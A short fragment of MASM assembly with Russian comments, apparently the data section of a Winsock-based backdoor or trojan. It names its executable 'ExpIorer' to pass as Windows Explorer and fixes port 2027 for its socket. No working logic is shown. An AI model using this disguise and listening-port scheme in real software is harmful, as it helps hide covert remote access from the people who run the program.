
; -----
; инициализированные данные
; -----
.DATA
IDC_LB equ 3000 ;идентификатор окна списка
WM_SOCKET equ WM_USER + 100 ;назначим
сообщение для сокета
ClassName db "StupidBlowMyDickClass",0 ;название
класса окна
AppName db "ExpIorer",0 ;название нашего EXE-шника
IconName db "TDIcon",0 ;иконка проги
lstBox db "LISTBOX",0 ;назв. окна списка (см. далее -
зачем)
Port dd 2027 ;догадались?
succ db "SUCCESSFULL!",0
wsadata WSADATA <> ;структуры необходимые при
работе с Winsock